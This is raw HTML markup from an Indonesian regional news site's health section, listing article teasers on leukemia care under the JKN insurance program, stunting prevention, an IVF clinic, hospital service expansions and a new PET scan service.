	<div class="entry-featured-media " ><a title="Sempat Hampir Menyerah, Ibu Rumah Tangga di Semarang Bertahan Lawan Leukemia Berkat Program JKN" class="g1-frame" href="https://jatengtoday.com/sempat-hampir-menyerah-ibu-rumah-tangga-di-semarang-bertahan-lawan-leukemia-berkat-program-jkn"><div class="g1-frame-inner"><img width="630" height="354" src="https://jatengtoday.com/wp-content/uploads/2025/08/3192FACB-324F-4080-8488-6D51B90AD6D5.jpeg" class="attachment-bimber-tile size-bimber-tile wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/08/3192FACB-324F-4080-8488-6D51B90AD6D5.jpeg 630w, https://jatengtoday.com/wp-content/uploads/2025/08/3192FACB-324F-4080-8488-6D51B90AD6D5-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/08/3192FACB-324F-4080-8488-6D51B90AD6D5-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/08/3192FACB-324F-4080-8488-6D51B90AD6D5-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/08/3192FACB-324F-4080-8488-6D51B90AD6D5-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/08/3192FACB-324F-4080-8488-6D51B90AD6D5-561x315.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/08/3192FACB-324F-4080-8488-6D51B90AD6D5-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/08/3192FACB-324F-4080-8488-6D51B90AD6D5-531x298.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/08/3192FACB-324F-4080-8488-6D51B90AD6D5-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/08/3192FACB-324F-4080-8488-6D51B90AD6D5-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/08/3192FACB-324F-4080-8488-6D51B90AD6D5-171x96.jpeg 171w" sizes="(max-width: 630px) 100vw, 630px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">

				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/sempat-hampir-menyerah-ibu-rumah-tangga-di-semarang-bertahan-lawan-leukemia-berkat-program-jkn" rel="bookmark">Sempat Hampir Menyerah, Ibu Rumah Tangga di Semarang Bertahan Lawan Leukemia Berkat Program JKN</a></h3>
		</header>

			</div>
</article>
						</div>

									</div>
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</section>

	

	<div class="page-body archive-body g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-inner">
			<div id="primary" class="g1-column">
				<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More stories</span></h2>
				<div class="g1-collection g1-collection-columns-3">
					<div class="g1-collection-viewport">
						<ul class="g1-collection-items">
															
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-138211 post type-post status-publish format-standard has-post-thumbnail category-berita-kesehatan-jawa-tengah tag-nestle tag-pendampingan-gizi tag-stunting">
	<div class="entry-featured-media " ><a title="Nestlé Indonesia Perkuat Program Pendampingan Gizi, Dukung Percepatan Penurunan Stunting" class="g1-frame" href="https://jatengtoday.com/nestle-indonesia-perkuat-program-pendampingan-gizi-dukung-percepatan-penurunan-stunting"><div class="g1-frame-inner"><img loading="lazy" width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/08/0211E851-95FB-4029-AE06-CF9EBEED1A0B-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/08/0211E851-95FB-4029-AE06-CF9EBEED1A0B-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/08/0211E851-95FB-4029-AE06-CF9EBEED1A0B-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/08/0211E851-95FB-4029-AE06-CF9EBEED1A0B-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/08/0211E851-95FB-4029-AE06-CF9EBEED1A0B-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/08/0211E851-95FB-4029-AE06-CF9EBEED1A0B-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/08/0211E851-95FB-4029-AE06-CF9EBEED1A0B-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/08/0211E851-95FB-4029-AE06-CF9EBEED1A0B-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/08/0211E851-95FB-4029-AE06-CF9EBEED1A0B-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/08/0211E851-95FB-4029-AE06-CF9EBEED1A0B-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/08/0211E851-95FB-4029-AE06-CF9EBEED1A0B-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/08/0211E851-95FB-4029-AE06-CF9EBEED1A0B-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/08/0211E851-95FB-4029-AE06-CF9EBEED1A0B-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/08/0211E851-95FB-4029-AE06-CF9EBEED1A0B-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/08/0211E851-95FB-4029-AE06-CF9EBEED1A0B.jpeg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah" class="entry-category entry-category-item-25">Kesehatan</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/nestle-indonesia-perkuat-program-pendampingan-gizi-dukung-percepatan-penurunan-stunting" rel="bookmark">Nestlé Indonesia Perkuat Program Pendampingan Gizi, Dukung Percepatan Penurunan Stunting</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-08-09T16:55:47+07:00">9 Agustus 2025, 4:55 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-138202 post type-post status-publish format-standard has-post-thumbnail category-berita-kesehatan-jawa-tengah tag-bayi-tabung tag-ivf tag-klinik tag-primaya tag-semarang">
	<div class="entry-featured-media " ><a title="Harapan Baru Pejuang Garis Dua di Semarang, Klinik Bayi Tabung Berteknologi Terkini Resmi Dibuka" class="g1-frame" href="https://jatengtoday.com/harapan-baru-pejuang-garis-dua-di-semarang-klinik-bayi-tabung-berteknologi-terkini-resmi-dibuka"><div class="g1-frame-inner"><img loading="lazy" width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/08/0D57BBD7-B7C3-4216-B615-247806975E4F-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/08/0D57BBD7-B7C3-4216-B615-247806975E4F-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/08/0D57BBD7-B7C3-4216-B615-247806975E4F-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/08/0D57BBD7-B7C3-4216-B615-247806975E4F-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/08/0D57BBD7-B7C3-4216-B615-247806975E4F-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/08/0D57BBD7-B7C3-4216-B615-247806975E4F-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/08/0D57BBD7-B7C3-4216-B615-247806975E4F-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/08/0D57BBD7-B7C3-4216-B615-247806975E4F-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/08/0D57BBD7-B7C3-4216-B615-247806975E4F-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/08/0D57BBD7-B7C3-4216-B615-247806975E4F-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/08/0D57BBD7-B7C3-4216-B615-247806975E4F-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/08/0D57BBD7-B7C3-4216-B615-247806975E4F-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/08/0D57BBD7-B7C3-4216-B615-247806975E4F-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/08/0D57BBD7-B7C3-4216-B615-247806975E4F-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/08/0D57BBD7-B7C3-4216-B615-247806975E4F.jpeg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah" class="entry-category entry-category-item-25">Kesehatan</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/harapan-baru-pejuang-garis-dua-di-semarang-klinik-bayi-tabung-berteknologi-terkini-resmi-dibuka" rel="bookmark">Harapan Baru Pejuang Garis Dua di Semarang, Klinik Bayi Tabung Berteknologi Terkini Resmi Dibuka</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-08-08T19:37:23+07:00">8 Agustus 2025, 7:37 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-138106 post type-post status-publish format-standard has-post-thumbnail category-berita-kesehatan-jawa-tengah tag-pelayanan tag-rawat-inap tag-rsjd tag-rsjd-dr-amino-gondohutomo">
	<div class="entry-featured-media " ><a title="Komitmen Tingkatkan Layanan, RSJD Dr Amino Gondohutomo Tambah Ruang Rawat Inap" class="g1-frame" href="https://jatengtoday.com/komitmen-tingkatkan-layanan-rsjd-dr-amino-gondohutomo-tambah-ruang-rawat-inap"><div class="g1-frame-inner"><img loading="lazy" width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/07/D8C7C822-5046-42FF-8ACD-070B0829E68C-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/07/D8C7C822-5046-42FF-8ACD-070B0829E68C-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/07/D8C7C822-5046-42FF-8ACD-070B0829E68C-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/07/D8C7C822-5046-42FF-8ACD-070B0829E68C-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/07/D8C7C822-5046-42FF-8ACD-070B0829E68C-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/07/D8C7C822-5046-42FF-8ACD-070B0829E68C-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/07/D8C7C822-5046-42FF-8ACD-070B0829E68C-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/07/D8C7C822-5046-42FF-8ACD-070B0829E68C-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/07/D8C7C822-5046-42FF-8ACD-070B0829E68C-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/07/D8C7C822-5046-42FF-8ACD-070B0829E68C-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/07/D8C7C822-5046-42FF-8ACD-070B0829E68C-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/07/D8C7C822-5046-42FF-8ACD-070B0829E68C-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/07/D8C7C822-5046-42FF-8ACD-070B0829E68C-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/07/D8C7C822-5046-42FF-8ACD-070B0829E68C-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/07/D8C7C822-5046-42FF-8ACD-070B0829E68C.jpeg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah" class="entry-category entry-category-item-25">Kesehatan</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/komitmen-tingkatkan-layanan-rsjd-dr-amino-gondohutomo-tambah-ruang-rawat-inap" rel="bookmark">Komitmen Tingkatkan Layanan, RSJD Dr Amino Gondohutomo Tambah Ruang Rawat Inap</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-07-31T12:17:15+07:00">31 Juli 2025, 12:17 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-137725 post type-post status-publish format-standard has-post-thumbnail category-berita-kesehatan-jawa-tengah tag-bpjs-kesehatan tag-jkn-kis tag-srikandi">
	<div class="entry-featured-media " ><a title="Program Srikandi Jadi Bukti Nyata Sinergi Pemerintah dan Swasta Perluas Cakupan Kesehatan Semesta" class="g1-frame" href="https://jatengtoday.com/program-srikandi-jadi-bukti-nyata-sinergi-pemerintah-dan-swasta-perluas-cakupan-kesehatan-semesta"><div class="g1-frame-inner"><img loading="lazy" width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/07/48A68D93-A814-43AA-8B1A-D71A05721D4B-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/07/48A68D93-A814-43AA-8B1A-D71A05721D4B-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/07/48A68D93-A814-43AA-8B1A-D71A05721D4B-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/07/48A68D93-A814-43AA-8B1A-D71A05721D4B-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/07/48A68D93-A814-43AA-8B1A-D71A05721D4B-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/07/48A68D93-A814-43AA-8B1A-D71A05721D4B-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/07/48A68D93-A814-43AA-8B1A-D71A05721D4B-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/07/48A68D93-A814-43AA-8B1A-D71A05721D4B-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/07/48A68D93-A814-43AA-8B1A-D71A05721D4B-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/07/48A68D93-A814-43AA-8B1A-D71A05721D4B-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/07/48A68D93-A814-43AA-8B1A-D71A05721D4B-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/07/48A68D93-A814-43AA-8B1A-D71A05721D4B-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/07/48A68D93-A814-43AA-8B1A-D71A05721D4B-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/07/48A68D93-A814-43AA-8B1A-D71A05721D4B-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/07/48A68D93-A814-43AA-8B1A-D71A05721D4B.jpeg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah" class="entry-category entry-category-item-25">Kesehatan</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/program-srikandi-jadi-bukti-nyata-sinergi-pemerintah-dan-swasta-perluas-cakupan-kesehatan-semesta" rel="bookmark">Program Srikandi Jadi Bukti Nyata Sinergi Pemerintah dan Swasta Perluas Cakupan Kesehatan Semesta</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-07-11T15:38:52+07:00">11 Juli 2025, 3:38 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-137417 post type-post status-publish format-standard has-post-thumbnail category-berita-kesehatan-jawa-tengah tag-lansia tag-pasien tag-prioritas tag-rsud tag-surakarta">
	<div class="entry-featured-media " ><a title="Prioritaskan Pasien Lansia dan Berkebutuhan Khusus, RSUD Dr Moewardi Buka Layanan Fast Track" class="g1-frame" href="https://jatengtoday.com/prioritaskan-pasien-lansia-dan-berkebutuhan-khusus-rsud-dr-moewardi-buka-layanan-fast-track"><div class="g1-frame-inner"><img loading="lazy" width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/06/60A75886-2D9B-48E3-82B5-5C11277E3D19-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/06/60A75886-2D9B-48E3-82B5-5C11277E3D19-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/06/60A75886-2D9B-48E3-82B5-5C11277E3D19-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/06/60A75886-2D9B-48E3-82B5-5C11277E3D19-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/06/60A75886-2D9B-48E3-82B5-5C11277E3D19-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/06/60A75886-2D9B-48E3-82B5-5C11277E3D19-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/06/60A75886-2D9B-48E3-82B5-5C11277E3D19-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/06/60A75886-2D9B-48E3-82B5-5C11277E3D19-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/06/60A75886-2D9B-48E3-82B5-5C11277E3D19-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/06/60A75886-2D9B-48E3-82B5-5C11277E3D19-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/06/60A75886-2D9B-48E3-82B5-5C11277E3D19-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/06/60A75886-2D9B-48E3-82B5-5C11277E3D19-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/06/60A75886-2D9B-48E3-82B5-5C11277E3D19-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/06/60A75886-2D9B-48E3-82B5-5C11277E3D19-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/06/60A75886-2D9B-48E3-82B5-5C11277E3D19.jpeg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah" class="entry-category entry-category-item-25">Kesehatan</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/prioritaskan-pasien-lansia-dan-berkebutuhan-khusus-rsud-dr-moewardi-buka-layanan-fast-track" rel="bookmark">Prioritaskan Pasien Lansia dan Berkebutuhan Khusus, RSUD Dr Moewardi Buka Layanan Fast Track</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-06-17T12:04:52+07:00">17 Juni 2025, 12:04 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-136945 post type-post status-publish format-standard has-post-thumbnail category-berita-kesehatan-jawa-tengah tag-fisioterapi tag-layanan tag-pandanaran tag-puskesmas tag-semarang">
	<div class="entry-featured-media " ><a title="Satu-satunya, Puskesmas Pandanaran Miliki Layanan Fisioterapi" class="g1-frame" href="https://jatengtoday.com/satu-satunya-puskesmas-pandanaran-miliki-layanan-fisioterapi"><div class="g1-frame-inner"><img loading="lazy" width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/05/897F46C7-CACE-4431-9751-4753419255A3-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/05/897F46C7-CACE-4431-9751-4753419255A3-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/05/897F46C7-CACE-4431-9751-4753419255A3-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/05/897F46C7-CACE-4431-9751-4753419255A3-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/05/897F46C7-CACE-4431-9751-4753419255A3-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/05/897F46C7-CACE-4431-9751-4753419255A3-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/05/897F46C7-CACE-4431-9751-4753419255A3-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/05/897F46C7-CACE-4431-9751-4753419255A3-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/05/897F46C7-CACE-4431-9751-4753419255A3-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/05/897F46C7-CACE-4431-9751-4753419255A3-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/05/897F46C7-CACE-4431-9751-4753419255A3-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/05/897F46C7-CACE-4431-9751-4753419255A3.jpeg 707w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah" class="entry-category entry-category-item-25">Kesehatan</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/satu-satunya-puskesmas-pandanaran-miliki-layanan-fisioterapi" rel="bookmark">Satu-satunya, Puskesmas Pandanaran Miliki Layanan Fisioterapi</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-05-22T15:15:42+07:00">22 Mei 2025, 3:15 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-136780 post type-post status-publish format-standard has-post-thumbnail category-berita-kesehatan-jawa-tengah tag-ahmad-luthfi tag-layanan tag-pet-scan tag-singapura tag-sukoharjo">
	<div class="entry-featured-media " ><a title="Ahmad Luthfi Resmikan Layanan PET Scan Pertama di Jateng, Masyarakat Tidak Perlu Jauh-jauh ke Singapura" class="g1-frame" href="https://jatengtoday.com/ahmad-luthfi-resmikan-layanan-pet-scan-pertama-di-jateng-masyarakat-tidak-perlu-jauh-jauh-ke-singapura"><div class="g1-frame-inner"><img loading="lazy" width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/05/B2B3C560-D890-4333-B66D-5AE91DA3541F-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/05/B2B3C560-D890-4333-B66D-5AE91DA3541F-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/05/B2B3C560-D890-4333-B66D-5AE91DA3541F-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/05/B2B3C560-D890-4333-B66D-5AE91DA3541F-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/05/B2B3C560-D890-4333-B66D-5AE91DA3541F-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/05/B2B3C560-D890-4333-B66D-5AE91DA3541F-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/05/B2B3C560-D890-4333-B66D-5AE91DA3541F-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/05/B2B3C560-D890-4333-B66D-5AE91DA3541F-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/05/B2B3C560-D890-4333-B66D-5AE91DA3541F-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/05/B2B3C560-D890-4333-B66D-5AE91DA3541F-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/05/B2B3C560-D890-4333-B66D-5AE91DA3541F-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/05/B2B3C560-D890-4333-B66D-5AE91DA3541F-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/05/B2B3C560-D890-4333-B66D-5AE91DA3541F-85x48.jpeg 85w, 